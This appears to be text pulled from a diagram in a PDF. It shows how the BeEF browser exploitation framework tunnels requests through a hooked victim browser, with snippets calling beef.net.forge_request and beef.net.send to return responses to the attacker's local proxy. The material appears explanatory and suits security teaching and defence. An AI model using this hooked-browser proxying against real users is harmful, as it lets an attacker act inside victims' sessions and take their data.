 N requests need to be sent to the target
beef.execute(function(){
beef.net.requester.send(<requests>)
});
1
Hooked Browser
Requests are issued
for(i in <requests>){
2
beef.net.forge_request(<request>
callback);
}
BeEF
/requester
Proxy
127.0.0.1:6789
4
HTTP response sent back to
BeEF requester handler
beef.net.send('/requester',
{<response>});
3
callback gets triggered
browservictim.com